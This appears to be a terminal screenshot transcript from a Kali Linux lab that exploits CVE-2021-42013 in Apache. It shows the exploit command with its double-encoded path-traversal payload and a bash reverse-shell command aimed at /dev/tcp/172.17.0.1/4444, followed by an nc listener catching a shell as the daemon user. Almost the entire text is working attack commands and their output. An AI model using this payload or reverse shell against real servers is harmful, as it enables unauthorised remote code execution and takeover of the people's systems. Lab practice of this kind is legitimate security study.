 ┌──(kali㉿kali)-[~/Lab/cve-2021-42013]
└─$ python3 rce.py -t 172.17.0.3 -p 80 -x '%%32%65%%32%65/%%32%65%%32%65/%%32%65%%32%65/%%32%65%%32%65/%%32%65%%32%65/%%32%65%%32%65/%%32%65%%32%65' -s "/bin/bash -c '
bash -i >& /dev/tcp/172.17.0.1/4444 0>&1'"
>> CVE-2021-42013 - Remote Code Execution
>> by twseptian
[!] Payload: %%32%65%%32%65/%%32%65%%32%65/%%32%65%%32%65/%%32%65%%32%65/%%32%65%%32%65/%%32%65%%32%65/%%32%65%%32%65
[!] Command: /bin/bash -c 'bash -i >& /dev/tcp/172.17.0.1/4444 0>&1'
┌──(kali㉿kali)-[~]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [172.17.0.1] from (UNKNOWN) [172.17.0.3] 41052
daemon@82f07f4b32a8:/bin$